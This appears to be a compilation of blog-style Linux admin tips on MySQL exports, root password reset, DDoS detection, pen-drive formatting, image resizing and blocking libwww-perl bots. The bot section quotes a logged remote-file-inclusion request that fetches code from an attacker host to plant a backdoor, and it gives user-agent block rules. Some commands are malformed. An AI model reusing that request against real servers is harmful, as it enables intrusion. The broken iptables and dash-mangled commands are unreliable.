Exporting & Importing individual MySQL table command line

[dfads params=’groups=-1′]

Exporting Table

The following command syntax will export individual MySQL table from the Database:

$ mysqldump -u root -p db_name tbl_name > sql_script.sql


Importing Table

The follwoing command syntax will import individual MySQL table to the Database:

$ mysql -u root -p db_name < sql_script.sql


Both of the above command will prompt password for the root user.

[dfads params=’groups=-1′]

How to detect a DOS / DDOS Attack on your Linux Server?

[dfads params=’groups=-1′]

While researching through website traffic problems, the first thing that came in my mind is DoS / DDoS attacks. So, I started to study about it.

What is DoS / DDoS attack? 

(Wiki Answer) : In computing, a denial-of-service attack (DoS attack) or distributed denial-of-service attack (DDoS attack) is an attempt to make a machine or network resource unavailable to its intended users. Although the means to carry out, motives for, and targets of a DoS attack may vary, it generally consists of efforts to temporarily or indefinitely interrupt or suspend services of a host connected to the Internet.

How to check if your Linux server is under DDOS Attack?

Login to your Linux Server and type the following command:

netstat -anp |grep ‘tcp\|udp’ | awk ‘{print $5}’ | cut -d: -f1 | sort | uniq -c | sort –n

This command will show you the list of IP’s which have logged in is maximum number of connections to your server. It becomes more complex if the attacker use fewer connections with more number of attacking IP’s.

[dfads params=’groups=-1′]

We can check active connections to the server using the following command:

netstat -n | grep :80 |wc –l

The above command will show the active connections that are open to your server. The result may vary but if it shows connections more than 500, then you will be definitely having problems.

netstat -n | grep :80 | grep SYN |wc –l

If the result of the above command is 100 or above then you are having problems with sync attack.

Once you get an idea of the ip attacking your server, you can easily block it. Fire the following command to block specific IP:

route add ipaddress reject

Fire the following command to check whether that IP is blocked or not:

route -n |grep IPaddress

You can also block a IP with iptables on the server by using the following command.

iptables -A INPUT 1 -s IPADRESS -j DROP/REJECT

service iptables restart

service iptables save

After firing the above command, KILL all httpd connection and than restart httpd service by using  following command:

killall -KILL httpd/apache2

[dfads params=’groups=-1′]

[Updated 12-12-2013]

In order to delete the route entry, fire the following command.

ip route delete ipaddress

[Source : https://kb.hivelocity.net/how-to-check-if-your-linux-server-is-under-ddos-attack/]

How to update mysql root password in mysql?

[dfads params=’groups=-1′]


The Following five steps will help you to update your mysql root password in mysql:

Step # 1: Stop the MySQL server process.

Step # 2: Start the MySQL (mysqld) server/daemon process with the –skip-grant-tables option so that it will not prompt for a password.

Step # 3: Connect to the MySQL server as the root user.

Step # 4: Set a new root password.

Step # 5: Exit and restart the MySQL server.

Here are the commands you need to type for each step (log in as the root user):

Step # 1 : Stop the MySQL service:

# /etc/init.d/mysql stop

Output:

Stopping MySQL database server: mysqld.

Step # 2: Start the MySQL server w/o password:

# mysqld_safe –skip-grant-tables &

Output:

[1] 5988
Starting mysqld daemon with databases from /var/lib/mysql
mysqld_safe[6025]: started

Step # 3: Connect to the MySQL server using the MySQL client:

# mysql -u root

Output:

Welcome to the MySQL monitor.  Commands end with ; or g.
Your MySQL connection id is 1 to server version: 4.1.15-Debian_1-log

Type ‘help;’ or ‘h’ for help. Type ‘c’ to clear the buffer.

mysql>

Step # 4: Set a new MySQL root user password:

mysql> use mysql;
mysql> update user set password=PASSWORD(“NEW-ROOT-PASSWORD”) where User=’root’;
mysql> flush privileges;
mysql> quit

Step # 5: Stop the MySQL server:

# /etc/init.d/mysql stop

Output:

Stopping MySQL database server: mysqld
STOPPING server from pid file /var/run/mysqld/mysqld.pid
mysqld_safe[6186]: ended

[1]+  Done                    mysqld_safe –skip-grant-tables

Start the MySQL server and test it:

# /etc/init.d/mysql start
# mysql -u root -p


[dfads params=’groups=-1′]

How to format pen drive in ubuntu

[dfads params=’groups=-1′]

Many times it happens that your pen drive or memory cards does not formatted from file manager so you have to format it from terminal. In this tutorial, it is shown that how to format pen drive
or any other hard-disk or memory card from terminal using commands in Ubuntu.
This video gives you a complete idea of how to format pen drive from terminal and which commands you have to type.
I also attached the screenshots of this commands from terminal window step by step.

[1]  First of all type the below command for know the name of your pen
       drive or memory card. [here | (pipe) operator is used which is given
       above your enter key in most of keyboards.]
       dmesg | tail



[2]  Then unmount your pen drive using the following command.
       sudo umount /dev/sdb1
And enter your password.

[3]  Then enter the following command to format your pen drive with
        FAT32 partition.
       sudo mkfs.vfat -n ‘Ubuntu’ -I /dev/sdb1

Your pen drive is now formatted and ready to use.

[dfads params=’groups=-1′]

Source [http://daksh21ubuntu.blogspot.in/2011/12/how-to-format-pen-drive-from-terminal.html]

Resize Multiple images in a folder (Batch Image Resize) in Ubuntu

[dfads params=’groups=-1′]

You can resize multiple image files (jpg/png/gif….) stored in a folder by the imagemagick package. Here is step-by-step guideline:

1. Install imagemagick from Ubuntu Software Center

Or, in the terminal:

sudo apt-get install imagemagick

2. Put all your image files in a single directory.

3. Open a terminal and go to this directory:

cd <directory-location>

4. Now, enter following command to resize all of the images to a specific percentage. For examples, for the following command, all of the images will be reduced to 50% of their dimension maintaining the ratio.

mogrify -resize 50% -format jpg *

Where -format jpg specifies: the resultant format will be JPG.

You may also specify width and height by the following command:

mogrify -resize 800x600 -format jpg *

You can easily guess, the resultant images will be of width 800 px and height of 600 px, keeping the original ratio.

[Source: http://bit.ly/fZNKeK]

[dfads params=’groups=-1′]

The rise of bots, spammers, crack attacks and libwww-perl

[dfads params=’groups=-1′]

libwww-perl (LWP) is fine WWW client/server library for Perl. Unfortunately this library used by many script kiddy, crackers, and spam bots.

Verify bots…

Following is a typical example, you will find in your apache or lighttpd access.log log file:

$ grep ‘libwww-perl’ access.log

OR

$ grep ‘libwww-perl’ /var/log/lighttpd/access.log

Output:

62.152.64.210 www.domain.com - [23/Oct/2006:22:24:37 +0000] "GET /wamp_dir/setup/yesno.phtml?no_url=http://www.someattackersite.com/list.txt? HTTP/1.1" 200 72672 "-" "libwww-perl/5.76"

So someone is trying to attack your host and exploit security by installing a backdoor. yesno.phtml is poorly written application and it can run or include php code (list.txt) from remote server. This code install perl based backdoor in /tmp or /dev/shm and send notification to IRC server or bot master i.e. server is ready for attack against other computer. This back door can flood or DDoS other victims server (it will also cost you tons of bandwidth). Usually attacker will hide himself behind zombie machines. Blocking by user agent can help and in some cases problem can be dropped all together.

You will also notice that libwww-perl/5.76 as browser name (read as useragent). To avoid such attack:
=> Block all libwww-perl useragent
=> Run web server in chrooted jail

How to block libwww-perl under Lighttpd web server?

Open lighttpd.conf file:
# vi /etc/lighttpd/lighttpd.conf
Append following line to main server or virtual hosting section:
$HTTP["useragent"] =~ "libwww-perl" {
url.access-deny = ( "" )
}

Save and close the file. Restart the lighttpd:
# /etc/init.d/lighttpd restart

How to block libwww-perl under Apache web server?

Use mod_rewrite and .htaccess file to block user agent libwww-perl. Open your .htaccess file and add rule as follows:
SetEnvIfNoCase User-Agent "^libwww-perl*" block_bad_bots
Deny from env=block_bad_bots

How do I verify that User-Agent libwww-perl is blocked?

Download this perl script on your own workstation. Replace http://your-website.com/ with your site name:
$req = HTTP::Request->new(GET => 'http://your-website.com/');
Save and execute perl script:
$ chmod +x test-lwp.pl
$ ./test-lwp.pl

Output:

Error: 403 Forbidden

You should see 403 Forbidden error as your user-agent is blocked by server configuration.

Please note that blocking by user agent can help, but spammers spoof user agents. My personal experience shows that blocking libwww-perl saves bandwidth and drops potential threats by 50-80%.

Another highly recommended solution is to run web server in chrooted jail. In chrooted jail attacker cannot install backdoor as shell and utilities such as wget not available to download the perl code. I also recommend blocking all outgoing http/ftp request from your webserver using iptables or use hardware based firewall such as Cisco ASA Firewalls.

Final extreme solution is to put entire root file system on read only media such as CDROM (or use live CD). No attacker can bring down your web server if it is serving pages from read only media (except DoS/DDoS attack).

What do you think? How do you block such attacks? Please share your nifty technique with us.


[source 1=”http://www.cyberciti.biz” language=”:”][/source]
[dfads params=’groups=-1′]